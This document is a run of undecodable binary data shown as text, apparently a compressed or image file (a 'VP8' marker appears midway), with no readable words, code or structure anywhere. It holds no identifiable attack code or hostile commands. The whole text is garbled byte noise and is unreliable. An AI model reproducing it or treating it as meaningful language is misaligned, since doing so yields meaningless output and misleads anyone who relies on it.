���7���Q�ਨZ;~`����ɱ�U""g�+��P��u����o�'��䭻��-�~8��ꩣ%@�0+���Цޖp�|W���4�<P 04h_�>��Ԍ�D���\oD��rU�嗻���n?��}f�Z���b�!�ub�c|�]E5�^|��h���؝��1Z5��bհe���CJ�0��I������&H~$�H�1F:�7��p|hOR�3���1D�w��ۮ��W�e`��d4A�e���P�;aP���-3���k��A�E p�Z�-�؁�h���}��"������-[��@�C\y���q!SL�q&�p�&��I�}���qv�>�0��$d�LЋ.7"�A#fvV�q��-���m��d����Z��;	�걻ff/
��&,_ �%G��E�_S�s_J�Q�A��B���~��,��\��*��6}��Ƃ,���$*�A�W�y�yDA�ؓ���?��.f��ʠ��,[����*�Z�b:446Q����ߍ�x��H���A {�&��ϰ@B�����s���B�L�2���/���}\<"�P�ۦ2r���lHLK�_�v�	�4F3��F���ȺӲ��Á������n$?L�B��~�z�R9�
@(�a$A���)��(�A�Dú�f�o�d?3'D���1���s.;���(S��L^K�!� [cB����o�t��QY?��Σ�7�C����1˸����苆(cj�Q4IY�׏��<�!�a��Eb���>q�����[ ����5�����_�Y�,��0F��˽i:2:��D�Ii��@��{;_������cy�+����7ИTv�v]�|W�LJjr6(�w�#��Br�fIϝ�3C{t����jp�q1z�|�u :ɾ>+�ZlׇC���bT�T.J�"����&c����׳�<��n�U���{c��s�C6�8����X�=К¦,��&���͂q��	�7p�@ X���f�[%���̺��N�V~��Dg�^����0/��[H���HGJ"�ƴ�B �e6
V5&/���wz1��d���������*Q�g���ߟ�ц1U���ԅ�Ȁ����0��`]�- �-C�S�0��I(/�Ʉ�啺��21!!�;x���`/��s���}P��4�@zȠ �w��/p�p���v��+�	3o�ց/_�x��aߩ{D�6��dF��XB�k-q���b�}�[��fk	;G��]�D4Ƅm--Þh�����қ���5ye��C��T�E��&�*�dI ������}4�*ٟ�K�x0�S�St4#�u��EȔ�ZW��n����ǟ[��M'�� �E({��A�c� �2��_:���&'���>�=.��DX�H��͝���rQX07�a���航��kS_�dHg��Ƒ�y��BrL�Gu��eљ�P�6H���I��C���7�$��A�z����,[#�D���쪡/��e���r�����n�)n"�@E���!�����X!�IH0�Ó��D~���VC_��}��Sd K�xd��O"GE�P�'�*��NҨҖ1C������i
�	:�{a�V��um1	�����(:�Tߙ�9����D��`�!4g+	n�C���w<��!��e�im���Ɣ�ޜ���o�b���[����\��K�2�q4	7n%#���J����W�đSl���e���[� ��M�Ǵ7>�f��8$��vȞ��A��C��#��;�Jnt��.��;���-{��q�wA��GM��3�3��G��N�TҊ3�����i�g����G�n��[<Nd����X΁u��z}n6i6�TiT������i�^��=e��KK��.��+]�,��V=gb�eb��dɲ�)��?߬�a-p�w�ԛiX�{e�O��Nk����.yh\�gC��q�1W����$U��L_��3_~�x���8��r�	gh�޼[o����/����wvpl���N����X�.�ع��?��e�C��M�h�F�Eh:"T
��E�Q����4I�*@�����P��o�S�r�HX��St�
'���6#g^.>%vkAT�� ��EPiŰ�AE^�{)��a��∴���'s�=�3��� �U*�J�ڞ*��fsvf�Ιֿ�rY����,;��hj�M��)�S�{D y��4b�V&y�����`n�h�{<�[�^hID5�P�X��>�]���a��GF���,��L9I!eU��Z-�E������{'w�#�û}�`U�4'�aZ'�!vi`�	'�c��|p,&-Q����G���#�@Fۢ���v��$&�ڂ��Sw�����z!�!ÿ�qK^���f2"�92�T̲>73'J�~��r�c<�
0?����5_��S�,`��o��+��f��H���SK7�yJ��sƄP��KM�V,c�"O�da@0��F~���x��X������X��e���,
R��D�v�o��a�iG��g��Јq`�f�rb�q��ƫ�d�bJa��4e�����L������$[v�b�t:�����טq��2���.���h�^d���-�a}2����u`RhH��сh&�fjh\��!rd�F�~$j�p,B�H�=3Sw-I
���KOor�VT
�?��r�l����t���O���ё�V�����!C^�JV5��f��?a!���3�}p!�V(�N��p=��%��n��X2�D8J��
�`E�	I��<늉,=>kW���&u�n�����]G�.Y+�Z���=�ƨ~5/K`�"���5 �2dM��u���X�\mf�E~�� �1�>
4n�F���B���]�U9���Kg�����G;����Kv����Ǘ������`Q0��C�~�И�nK^-p�,R���>2�wm���\l�( �E��G�j2����.�#���=�bV�Q����x��k�[@�|�U�=���ǯ����31Ħ��*$<@��L �  BH��)[� #ڥ��i�Jd:J��Q�H0
��������?�((k��}�K�#Wv�KgU�Q��/n�z���>�Ёr5J�ֱb1!��P�b�C��z�P�=��1W�0D
+FZ7Aޒ��� �����
 X�ȟ]��T�&�Ok=o���'F��(;"��Vav7���++����ABd�`i@�0ix	��)�p�m�z6t����!��N㶛Y�3��)��"H+�Y�-�&����u�E��b��G�b�"���:!��!*}i�.�[���QBC8��D���+��ތ�xX�2��C�I�;�Y��D�ifHǺn�'�Vr���=��o�{�*+B߫mT]^�t��#�M'
��}%yXʃE��Z�4A��i[�&��z"<�s;�a�Y�J/D��I�*W2��(I�S�Dz�0֐f �n��Cݏ,��s���$2T��)m�[�u��I�B �o��+MW{l�(�b!$f�G;D_�)-�z�YR|WH���o����YB�y-6�J����%u�bq��BN7�^|����S��-
 
�ꀣ��9[�@�5���ᶠ��zG�4X�X�?�����,�툥�{<���(�1��%uo '���r'HTi���;�K�޽q��#J�E=`�e(CTA��'*Bahq,�6i�26n.�K/���v��llһ߀b^��;�BWo{J�׽/��T?�w�:E���m��˟ȳ>o��A� c��s��ˑ4�iR��!+Ȓ����`�WR��Y�7�������7������v$�r��ź���Z�?˭Td:b��˭$���p��RQ�r�Ks�V.<����UƸZ�y8� �Q�,\��J�q���,id�\w�+�Bw	0ڍ7�
���-`r��Z�;[���u?��Ki�!�W��Ҹ�����#+ڠ��*�F���j������#�@�Z�V-p�8ll�!ACYGK=nFB���O�e.P��-m�b����Z��>ЍSD$�5n�ޘ�ӿ6?r����텣��z��ӯ�,I`Q���!v��7x @p�C�4KtD����'���[Ig�>T�n�]���
1$�z9�bd?]��B.�n�bi#帵C)�Y��-7s�*��j�M�W�|kZ�)�tBu՘��$s=��#�	3��a�&�	�ݤ$ب�s�����Y��ua6�M�̈6�Y�eU"��j�E:"���:R�4o,��L��h�h~bη��۞�0F�1�������֌��B�,zة��\��,X�-�ho���1lG4Yi
��]�������a�D�(���kj�?�S��"��6Q����Y���v��+�Ne!b {nԂeӆij�d�:���FP�)*Dr��Jp�$%V�Jc��z�{eg�ݝ��VCI��p^'l�!�^w���֡6͢�e���ލ���'�<=� 0�B��"��bģ����!��b*�D�)�1���t(H+�:�m�Ux��̤ǅޤU�����)�;H�gWMb��PN��D��;�{�أ�Y�XQ�=b~��h�b{��;a��`����$�a�F=��'�ވ�͌N��t,��
s�H�Y� R���"��1Y#����i��6�]�4Ժ�e%S�$0<(Y|������j��b� ��.�~�}�S�G��Fr��m�8�Ď�o��M��0����-&��]�!�<V*R���{�y�f��$���!2=���M�D�:>y�5��m��&��X��ݶշ�˿�#�ʌa�1yӈ�·�!�Ȑ�9$LR�	*6I���QZ��m��.*�&��U��NӪL	C��K��|֪�غ4I�4b�������������\-�6������d������~�iN0�B\K�5!B|i� ���	���s�D�,'�#�e��A���g�IK����Y��؝Fi
&X�q�u���[��$����,`��il۽��]G.���%�& �K%���_=}�W���{ٓHs4;0-3���P^�X�#U1\f{���X��@EpDƬ�9-�%�ѥ���/Z^l��XwړG�E�.�]��TG�w��7�x8�gm����	���w<w��'�e��װ���k$���q>�*L�BQY��mGCaA��ۈ�-x[SR)�/@x�Y�~<�;c�w��CPBk˺?�l��җ>W�ûs��HU�~��P�D0<XN��dIK��R�B�ũ;sK,�j���H�ev��sMphХB�~�X�`72��W�����0ެ{�,�p�dWw;���}�5Նm�=�UNb��_�Z��yZ�ϭ��!aQ�ci��Ȁ&FK��c�{�4e&�E}&�0Ķ�f�@e��1n�Y��਱;���x��n?T��I�E�]���|�;�=���#Ma;�^o�A�ޟ�G���7Ú��� TOs�L#Le�OL�n	�UP"G9Oj�a��jAg��ȇ%�P��ث"��b��,*�-�~T��x�y��Pn�i�z������.��4�zu�j0e�"��O���^�b3�LS�{X�茠��HA�V�ʕ$���#��EH�~1(�_�|���ut�y���7�5���$Q��[=ȷM��S�	���фv'ǥKC���F��g�����X`�A.��%"[4��H�4�% cZ�h!SLn��P���u��*Jqo�O=��;^�eZ:EڞW��l����{���0 �k�!	�A�Vn�bD�f�����@R�N�`��0+]���A�	�k; :�^�+����\���~�������oփ}7�yt�֨�����1�@�1yRîF��܁e���Q���$�!Bп@�(#��~�(��f�Heah1�z�/�;��!E[>�E���?��n�&�[J��B��S��C�ԛ���Z_��k(R<jqi��H��|��I�Sc�Y��y����萀�]�aGx�L�
�V����+�}�����ʏ�v��_�q�������+.;��gs��!��@u���q3,H4Jg�D�e;hH�`�	)v��Z$a�KlI�A��+�җf�M%Ø}���Tr���r��+7n>s�歺��~�{?��^v#��;5KG
�(zj�Ż� �V��3��v	6�F[�x�X&��y�S���ԨF�U_|��_Z�Ho�Њm}ݥ�F>NU֑�珜���y]n���F�(~�h0
�opF
��v�P3�ZJ`+��y��He�G�Z��tD$E`+����감�
�KOmn�u�ټ@9*���A��n=�s�vT�k^��8YE�l$���m=,��xĤu\0I��kyD"�H��R���H���f�<�ߠ��?Z�V(x9o��������c4o����ms��A��s���Y$�CB��b��q�˭L�-�`����^��"�fE��.��Q@�BzA\�[��}Ew��89H�E�X�����g-,��H�en��0d��"���t�׮�J�n�HPh{Œ�)����uW����ٸ[�q9�^���qMT��K5Bݡp�-;�tAC]վ�P�{�d�*h��"+NA�����t����0 !_��6�����S
.�Ը��\����=�a e���I����d2-��!H��f�5f�G˥�hFJ�Pd���/�����d���F�B4����A7�2ܶ]B%1�G�CG��zT���d�]��#�Ș�����V���Ne�����Fs��C���B��WUq�j)	�Ԁun#.�����������rv��1�G.�ňK��I�`!@"b���tvcP��HR&��D�J��l�@��qC��$_��h^!lR�#��d�c9��c'��%�5���օtȹ�j���&��d�WNE�5�K�/W��.���"y`�.(�?�GUJ��/�н�_�<0��-�n��>�P���]�YJ- �&�H���@J>���w�!wuu�@q��e�Wcq�z_^N�W5g�+��6�O��$���F�H�-a�Z�b�K.E2���.Њ5v�0����f�R"�@�R�����i��8����C�C8r$�:BI��I��o��r.6�Ĥu�]TѝRx��#e��@�R�����-���=�!;!cɾ��;]�\
�'�1ydpBǀB)�{ J�~.�B�`+���++c&�V	ێ3iyr���) �6G�Zr�Y��`4d���T
��'��&�R��tv�s�1�"�B��3�� .s-��6��{Z�|�(v���b���%m���l	��Dd+�S���?�d�^D�+Vr#Wd���jn������t����@�� ��-�T��e��/�T/P�#N�+�R����{����$�#ؐa�d����d[�����=�P/Q#F��B��uZ���H���uW��r"cU;P�:H�C������v9�?�QhgCOs���c��jp��0���,I��q�ǎ82S$�m��v)
1	�$����Y4bfY�+ˢ�|���Qr�7\�G��N!u��N�piү=��ww8C��=	w�<�p$:�!~�h�8�h�����I�ع�l�,��?�z�P�ѪH�Y���f�u������p�(	-	�A.�O򱗵,Bu��ݝAƟ�(��2R�����ǘ�)By�� ܺ��J,��0Fǀ͖>؛la�.Jj�aG�h�J��Pw(�"тb�ֱ���t�����6�:!nP_��o���c�0�-��	�f&���E�AXÊE��m�q*tr�2������~�U0fI6-��T ��^�Ks�
Cg%�
^�F0$a�����@!�89��Â@Ѓe
XiL��(l��	��h=N�]1.}���JP��HD4��f�@Zn��H�u��u/�h���ɸ*�����X�����}��Wz��G��12�xX=��V��b���J�cF��u1�k���`5�����ð�k=�H(���2��_w�T�q7�lNչK�3�J(ޱ���sD���P*���0CX�Ou�T�	�#���!J����b�<��7T%Z�;ۥ����}� c�t��_��%�B��FCA�B�=�z"".�#�.�:��K�L������H)��1�=ȏ�G�:��	��B�����cw��O]��F�ŇE�2�[��Wp�!���v=&��]k��j�A��Y�8���Y7w	�G5�I2���	��d�Ŀ��as� ��o����¼���K�`ݯ�IE�d����G���$\�a}Rmm�K�s�$�H��ս�!�r7��O~��0'�#*�$�BBa�" �/���M"o^��l��B���e	!�h� D�?j�j���X�dt����7`+���=�z� <)��9鑽a���2$!�TG��Rē��H"{hb���&��$`�%<r|���
~���O�2�ַ�$9�� �a@ <(L�/���m�Ȕ�!B&@�0�:�"�޴X���3�3���!�W��o��?�%O��y���7�T��Bq�q�� FPlA/��pٵ9\V#Jg�p��dZO������-��{��_ޝu �vu9�P���O��nx�n�;V�y�&�߂P�&��2t&����ʬ����f��6�����9�K�#˿�i��ev=�P]�(��8,d� *LM��JGZ��~n=��@����Za9��[A���G!�� �2�yߦ�-g���0��}M���y8��C����O�L�+�H�������Ӊ-�:�' l ����K�u�=��a��!LX�Sד�� ��$�3��~á M,����d�������4f���'��Uu2h���;=�b]�9CM�ʲ���ԕ�6W0�u��e��.��8�]-}r�ۣv(R��EC��>%h���K%ѾH���;mj�C-� i��m$��ˍ�u:a��S�5�W��8�y\�by��uS�d��D�(P�q/��
-2˾��r��߅N�%��"�6����Pn����s�<�3�=Yb�0��J���2�"8"�5 k6H{�yR��l�tD*ۢ	��J�~;L��e;m�x���.��#�Y�G�Q�\���r��X��̮�B*3��~5�2�[�5$�R����-Ԗ�P
>%��%�f��;aHU	���z�L� �}r.5T��Um03�6(M�Ry�Z]�m��v�ͥ)��/�sYC�1S���b>�R�T��H�L#`5C<+N?"�g0�ә�ʥ���,0�g�^)�)C�EP�晰-��@*w�V�{-c2uP -C23�����r�"E3O���rj�`���DF,�"@*O�������<�m�g��#�5�z��<��`"����+1�j�M�	�KY�3�J�C)j}3����cyR�ݎT�B(��A- RE��6�������Z2��R�-xI6+�q2��T��+���rY(�΂X �լj�T�]��)�=�Y=T
�R���,��<5lZ�r�F+��e�Y2�y��;FsV��m�h
��i�S!�M�%UQhD.F԰��Lԋ�U����,�kR/�-輀 ����)KFӀ��=�%��)�7WL�-Z���u��"U� �TJ��*� rـ�{�"��qVhˬX��F��d�)z5�Ke���-��aZm�b�JYalՆUc@J���2K���e�O*B��D�E���6��N3�xp~f�ʸ���Oi���ޒ1,-KQ@QH�'p_��R&EY3-ư��i�z�reP�W�ن\����'0��3�:Ycx���LN�f�ow��$uC��^Z7��x}?`42��v��dQ�E6���A�r����/VIlH�=2g�Q�B���k\h	�������{ߌ*���`@ľ�'��K�.,��ώ�jE�q�5gWb!���Om���P^�O��+P�#�bޖվ22�I���+��f��-��+H�	L������#�_��-���Τ�hu�f$���L1�(Ǳ��-X�V�A�ٜ�b��ȠF��6���$� �1��R1�&O �����/�lF"L�46Kz�˥�$������a�g�gU)C�y�4O_x�Q<ɴ9�q�Rd�}�Őٳ�!���){還)�`}o�Q��r��n�8(��Z�@��2D�d3O�s��!,9Ɖb��a�f�P-X�a�!k�n@����Ad;QC��b�i_�!��y1O�
D#ˠhr�ߖ�03ؔl�BBڼA�cXMn��@���]���jL6OԤ�\����߸�����C2���$P�ޏ�rx�͐�8{"hs7V7�D1	��;�P}��vL��j]/(ow�}�)I��?�&KaCf6�Op9u���H���"��b��Dr�x���6k���n; �.�� ��-w��	(2xZt?���V�χ�MŮ7.�)T�j��$��j�R+��)�Y�	���]�����>�����b��P�S��*��ym�������i�Q��]�綋Y��W�6�`;��0����NF�E�cؔ;��XX&�*[�P�-+�Y�cZu���2!���hS(��m(X̜&�����7�$���(�A�o �-n��yӉ�}�HF�	�����Ax z0�������Ck�@[!�g���Jd��Bݮ�	�4,�;]���v���Z��,v�Ͱ�8�)�`ӛlZH>��s��l!Ka����F�!D��`^8W�|bϋ�N��?��"�d�>u�g��S[��i�f30�E����H;!T�St����t���vb�wD���7`b�X�A�	~�e7j����z��]i���Cո�:(����8l��Pd %;�Y����,�L �"�n�j5L� Z���C���	��x�}������	N,0ű6nӿ�-zİt���m��`�V��S!���/�3z/�u�(�]- f0q��<���:lKDv"�u`��J�Y���pi�vѶ�*��a޶��6�X����vr��,�D�����	�����j�w�/��a�'X��2o7���,�:�n���gJM��=�.
��0w��w�Q��c��]٧yC"�&��`+W�\�R�|�j�L�����iQ۰Cb�[���I�"(b�^�.�!`7$i�
�APh�e@�Xp�+O�C1��y�������'�,r^�{�$Pڬ &H
b���H�+A՛o�R'�&*R��G?�Bɖ��
�����!s�̠B6;8})�m��e|�ay�3x8l����+DP�E��<��Y��^��ZA2߂qAB�,LEL�:�4!���Ћ2X���a@�k0"��;
l?r�`�es Wk<�
����[Pt��P��V�! 3X{��e�_0#&��Ȥ@k�@����)��\��<ˎ�<mOm�n�Ak17�� ���m6�o��A��E�s�6��S[��i��cP�(�Q`��qح�2���7�@RUAb�8lk� !��V����ONaf��m�%�Rhc������@D����G�%���܎��g���f��/�J�ʫ)E]�͔�s �����Gw��p�BwDR�aƀ%�'��Չӏ����柝>�"���-���,0��C�d�s�t�Q�"��,r,��L�!��{a���Rx�݈a^���-�A��"!��݆O���v�@�H��#x��O� z��B�! �%r+Z�6<Y �'��m&v��1�0�,@��jڕ��������)�c6~N��D,p3�PX��G�ưm�-�� *g���G4��P+��:��wC���CK�,ch!�1#o(V��G�|�QV���Ԋ�f1��>�*�K�Y�� 6���R�-�Dx����
�9�h� ��ϱM֞�^���m<�͘�>�`��<���3ت̏]����F��-�z$(,��]m>���^���1԰i!
����|�L1m��f��a���'�G���fӃ�J�bDA6��9F��l����r!�8|��A���_�ژ���z~�62>���*l7QC�V �B���$[�3x0�/<0Ch ���&�ؖL���e�=�\��r����g������T���rȠru"�"ǁqP�����{�"�Ƌ�4m�)�mt� ,ԉ�B����Ы�]wY���x'����a؍0�6�)l��}C)+���a�4�T9�Ê��~����~�P�s32>�`J5��f�G�>��1?�]p��L�]M6�@Noo�@��?-�;R�	�W���IQ֌�ԭ�{!�ޠ\����A�!��0l�=��3�:Y�$�2<���)�l��.P��n��Qp�޶֍�)^�����ݶ?YԦE����,�f�fl�#���*�ɸG��@"�_(\Ay�-X�67��x�Q�0?�ؗ�D�t�ׅ�E���1V��ȡ0���J,D�������ʫ�	�{�}S�۲�W�CF0I���}Xӌ`����i6�ɰڜBҗy���/b��e� Tљ�ӌ���⒃�)��8v߸�
3(�!�sP죖��a6�&�0�D8"�WP*���� �@�ó�C����ͨ�@�)��fIor����S��=���`���l�� eH`>�������=2*�'�6�2�<R��/�2{v< ��|Q:e/]�0���0J�RX�����B �2U����P��l�it�S]2�%�8QCl1��!,،��1��/dm��(�<�l'j�Ҡ"Xl6-��7��</�iP�hdMn��r�`���SBHH�7��W`���m~(�s��3�A�"��扚���4��W[@qH�p�����TO�2�gOm���Y�(&!�v��o3ڎI�^���ec ���o=!���G`�d)l�̦�	.�R���	�v�@�Z�فH�RO����fX�m���tdP��β9%@O�4�����0�i����%=�
YmX=��CX2�@X�Q�a�q�� E0+8a\�ݰkrxZ8�G�WT��C3a�4V%�;�-Q�"�v�6�2
b��b��v1�����lG0�0�����hr�r¶ˤPe����e�0kvL��Ӟ�Y&��ҁ� m
�P����d��� |�fC�D �re~Q6������c�26o:�"����h3!�4��4D&���w�4bh�h+$����c\���S��u?����s����]bZ�x��n���7elzs�M��"�wn~�!d)l�p^�(w ��U��j�O�y1�I`~��3Pd�� 6��a�.�,�p�a+�0��lf��63��i'��y�n�~���R�N��n��3��LL�6�b2���F��xB��XO��� M�r�7T�a���m0��d~"k3���%�	�Z�MX���D+��(�w�"!��/�RX�?���� �8��m���E���W��-����>y*�1��EcF.��q���� �&�՛�]6]'�m��ND���Z)|� �1Cc!� .-�.ڶS%p7��6X �f�x��N����<3�>!�z�BXm�.�%�]?,�d�\���s�eP'�m�Q�LI��ٸG�EA��x���7�6s`lA�B�+�4oHD�d�l�*��_ʟoY-�)|_��9-jv��Blw�5)XELՋ��@6�$�_�1
����y�v(&� <o=�2w���E�k|O�J�@�IA����r%��z�Y��DA
��觸B(�rT`R!�ғ{ޡ2d�T�f�/e�MC���8,�c�-��yłJ��~���;��7�_+H�[0.�B��傩(�IVGс�"�� 4zQ64H{FdPqG��G�a�l�j�P!w�r
�N�J����6dko��l�� f���B�h-���2>V�˟�gٱ��������"h-"f��� �V���X3hB3��~ӆQ|j�1-�{*X �2
l�7��X�P��A�&(@�*H�m-$d�ê�Y����)�,����DV
ml�!��>��{�������1 ��,���|�e\�@y5E�����z�r������.�N�@�H�0��d�DQ�:q�A8?�ម�����B3���~��9��̟t���������*Ċ�B}��6e+Bx�i�,�z���my�bt�(Rx�m��I�|l� ���<���,~"�S�EQ��@�!Jd �Ң��"@O��������ln���R�X�=�2��la
��mL��D,0�;z_d;�7�>��`2>����Lr�
V��1�W�J����� Z�������(�ƌ?̥M�P8�����Q3���>�"�C�ݐ���Z2��ƽ�l��g),��H+�ٓ��q�f7 �?��O�\�Ka[��cA,�21�`h�P�1����Gt#�Vaɋ�n��0*&p����A�2x�yC��6#�j��tvB8��� �c���6 
[_��!��w�-%p���Q`�n;	u��@��P�VE!���'�������U�a���_�ՖD*���Ԣ]J��
n�������@���m+�����l\�7����,��W�I� Ci9�a@P!�7&na���2+��l�n�Q�c(���j7�<-"ؖp��W�S��>�P��l�ݧV�^��d��&�4�E%����0,ۡ�j�gm���|ovZ� n(�N��;�������nq�,� y���'�l�܀���ا� ����P��[X-�!����rO�<�Xe<�U�z�׵���n<oܾ�]gHV6���������e��n�C��;d�[ms"��3cAI�G.��L��O���O#���q�ׯ���7�D��U��@.�W�H��}��f��鸾��rzh��#|R�腙q\y��t^�I�E?p�m�e:���~䛅L΄��������ZAaB�&�3=i)j'�@��<?VC��;�o6Y�h@A;A���7���%����$���n)j'�������5_��9 %ƛ�������f��>�r�a����59���`f7��kł�=�"SEW}���&�V��5��9	�8l̏:���;T~�,���� QϾ�]�/�����#Ӝ�%h=����d���~����&g�vBРY��.0T�$g,�䶂˿��B}v6̚���_����^vDyA�e��t��K��� Z�]�-nX*�t
5�J?��+2uB���@'��D�MV�V%�(���zD�:�i���������0���_e�9��cW���c�2���U�B2��C��uT�$P���v��x&�ua-���j���H�O&cA�E~^���\���oV�+�q�ܺO��G�L���8���P*��I!���v-��%�7�-���#�H������1~��@�%Im="��,�����"���{ሙDE9J�>)��?��Q�C���ׂ#& D,@�*a�V,��uC���ε~ � �Ǝ�-dtD����ƥy�>��oݡ�X.��tt�!���
��B��2b��q��[|^J��QxhA��R�����»�N�5��u�1������@
�eА1l�����S���u�J�	>}ۺ 4���������㮏5�)>p�x=͢�3W���D3���O��P8�
�gD;���)R�1.���L �~���?UA�?>���	�0�fi� {�5	�KY��M%�����h��T6C�݌6 ���L�P��nhR
�o��N�o���O|{0���Ju�BAX�o>���NZ�M��\l��⸛:	�m�Q��B*ݙ�cAc�LPG��t�!��Y��d2��B�_qݗ��������>l�goޢPhgZ��q�(*�%9�Vj�[���A@˄�/�n@脧���@jh��0� x�G�H�1����u-�nx���{��nI'���>rƼ�����B|��*̮��52�D ²�;��oQb���#9ۭҬJ?�pIoU;~�u_�k���r�x8�w�#u��u�����$�%���*S6!ֲ�~�tAo�Ǝ2�G�$��O�E�E6	 ��P��p�g�}F��D'����?ƚ�v�H+�5O+Wx�|�E	��e�
�P=P�/
��B�)/�u�f�7�:�dR������}�
�	��ev������'���S�' �b�뗧{7e����M�$t�X(%� �&(�g,�)�
�Q�������}�M�N��Xh����
L����{� %j$v=Eī3]}#�Pmgs7��������U*�R�`Ia�R*���sdnYȣɌwnt�<C��k��r�[�*x�~�������=_���F���Ŭ2�,e�	A�Dv�����X� J����5�y.d����i�ɘ�k`@;~uu�..����k���yQ������u����0RC�*Ob�b��b���oL)Wu�hb�[fm0���x�.�b��P��?�9A�wʂ�sص��{�{ABH#4��9��� �Yv����W}d�ss�c)� .N�'bY��aRB$85�I7 ���E:��~\�q����w�TD"�HxI����0�*���̂��#���-��ꋮ�i�8rs����:�-Q���k�\�L�:bD������b�����\�[�aɪ���_W�Cd�
8�[O��'o;�n���W�^9F	�V���c��$|�Ղ!E���L@ �A�M�'�I�bF	,H�
�D�'�G�����AA������W�����tm��={�������9����JZE.ɮ�Uΰ�.�U��O1׭�Q�o\^�"-���Y!H��T�zb�	J���{���/���t��7n��1_ VP8 �A  ��*��>�H�L%�?��2��	gn�r���@���������%�=�=�#�oӾu}.y����%���o���U��W�������>��~����
���~������������oW?&?<P�;�E����{��������w���?�x��7�_�=>���x>��s�[���Q����c֯��;���������ߎ_P����[���������o�����3�;���W���!
+V>4K{ϴ|�ǵzq��3��Q��,�w~
��[B8u�h�ۣ��>4K{ϴ|��Ƈ��t�o֕_�ʥ[�Y��?1��/(PWy����Yp쵊�D�}�t���!�m��E/h��������S&v൉��������.�Pv��ꐾ��_G*{|A�4x;B\KZ���pZ�w�%;P	�H�@TŅ,���Gͬ|h���h��B�ZX�q�����")�d{-�V?>�`�
G��*$3�Rg�ȯ�Z� ���Q8ヂ�8�3��T����G�ͬ|h���h�����,����Nf����Жh'er���Ո���q�#^^[<�0�X�-6�����0��ZZ� {��y-;����ږ>4K{ϴ|��Ɖou�¤��u=�g�p�L���䞚��Eu����#��Y@0t]�f]��}�X�|���ңO�a�sk%���>mc����@wő{�XI�V�N�/
@1ӆs����>xǄ#v^���RԊ6���;��2O��l:g��P���83���q�m6��[�}�@~ޚ��t�d���\��%���hw�p����>,���`ѵ�-���4�����Y�"�h��i[��`���@L���X��-�5]h	L�����<���:�D��1gt*}d�D7b9�M�V�T rH���L����Nl�,�@*w<�y}�B4��p����|i�+�] �1��^Y��h�W�������dj=Z�o�KmG�4�F��R�'PN�:� Ŗ�Rit��^�$�E�y So?�j�$���-j��C+MUt����[�G�b��4�d^`��0��T�i ����y�,��0ɳ��/c�rn�������.�"-���k?;��`���viFW��ad�^n��P��/�HHe$SQt"S��-�f���]y�mJ�V��4���ҕe��z��|���C�jJ�9`�}Ma��1�a�R��De�P�nB����k��$}F��+k����O�[b��y��.�.�|3_
�p7�w$1,�c���40.��'�;�eQM^�ez-��LBd	SZ�#�֭��^�Rl�|���3�U1������`�vĉ�!"��^�[z?T~��!hԢG��LƝ�5���Rl)� }�^Wm:擶�N?��~>� �7+��� ;ȑv�βj�x=���.N�fxcZ�)�%�^h���9j �È�F������:qc�F;7��yc�?���:���W�x���ݳ���j���v���f
l���Xe�d���ɀ�|=�i��$�'*��X���TDXh�եϰi�Z�V�fftBv�;/�q��n��\���M��L�_�Bl�X*��ޚb�u�ߑ��ꕙ=X�T����}q�B3V�D�STx<0Z�¾���[X[V�)-�c0O� 2^n�|��t�n���B����cL�Wh��9�A�ܜ�O{7%s��^��,��a����F�R�c8<��	��Х��V�;�/zg�ki�+#�`мQ�.\���`;��՚��n�����RY����]��Bl%�'��+��a���ւA�g��HF+^�sf��zl¼H�vK���u���6�t�$Ou֧�
��,,�0��u�+l����\QK�"�[ )sKZ�Z"������:�<��� �y|��$1E~v��hk��y#V%T�s�0~<#a�'YQ�Zj��d(�M�Ӹ:U"a�cO�܆�,�?�ʿ��u��2�#:�5r�@����w�z�d�!����Ʌ����װ5��&��bWN�NgQ|�<$�t�ə�|��U.��X}�or���<��8du����^��k٘�p�f�{�#�+��gM�����P�m���@���Wะ!���wW�mWa]��_�{t���<vi�{)�t�����6��lrm]6�`�G-9���1�����=��h?,w`�K��eBEE|��(`���<!h�7*�YkQnm\�G� ܽ�/���(L�!=�<�JIQ�1(�>4K{ϴ|��Ɖo��ܥ<�{�%?n�<JF�c�D���Gͬ|h���h��~�U���uO0s�u)����Gͬ|h���h����]�c���𠢗�|��Ɖoy���X�Ќ*i���^��k%���>mc�9vx`�17;�b��^��k%���>mc�B�31���llR�^��k%���>mc�D�U�YY���F�[�}���>4K{ϴ|�Ǹ^�1���ih���h�������6�}Y&�%���>mc�D���Gͬn��IP��>mc�D���Gͬ|h���j��|��>mc�D���Gͬ|h��3���|�Gͬ|h���h�����������Ej�Ɖoy���X��-��i:�>2V�|h���h������� ��\�KD���Gͬ|h���h���y�2�r�^��k%���>mc�D��ܑ�(��6��[�}���>4J�M�'�X��-�>��k%���>A���¹��|��Ɖoy���X��-�>0�FX��-�>��k%��� �d;

){Gͬ|h���h����������>4K{ϴ|��Ɖoy���ĭ_(��6��[�}���>4>����^��k%���>mc�C�n˩
){Gͬ|h���h�����!�D�E/h�������6��\��c�D���Gͬ|h���h�(�,W
){Gͬ|h���h�����${(�,�QK�>mc�D���Gͬ|h�vA��X��-�>��k%���?�����-�>��k%���>me)?	��X��-�>��k%���}�'�X��-�>��k%���>x׷�c�D���Gͬ|h���h��҇��X��-�>��k%���>nA��c�D���Gͬ|h���h���,z:�oy���X��-�>��k%���xS����c�D���Gͬ|h���h�a��%��2�q�[�}���>4K{ϴ|��3e�h�ϜZ�c�|�ڰ��%@��{����ǳ�ozmU	��-g�ލ&G�����,�.��q �LU���z��aZ��`(�l7�" -%���)�s ��>�  ��-�������\���2*Ş��
�>jTڕ=M���9g�cIJ�%�`@!�%N�Ù�!Wk�p�Mʈ�/�ʧ"�M.P�.cK����i�!6rD�4wHO����Hz�3�c���,�`�	�F�tn��J�}�(��t�6.Q�K�	�t�A���ڽ5+��Z_7����1�q%���<V�8�e�mi��/q1;蹀-ߺ~�i%�%�	����b�mIh/�\E4k��hz�C��:
�c�z_��<8~{@7$];ݿpx}ƘWf/�<�{�A9M��$_6��{Ck�xL�9>�j�̞5��B���Gmsu�c��'���hG~�m����
�G���m�����٤Ru��|;JS�]��p���1\C��h~� ߋI�3w�?�{�3�д�ٙ��	�G����/1a��k_�����Ϡe� �AA�U-5���OT��l4�wt�I���.������DR�a}�ē7�3~h�uw�P��r-�le�$��pM0
??
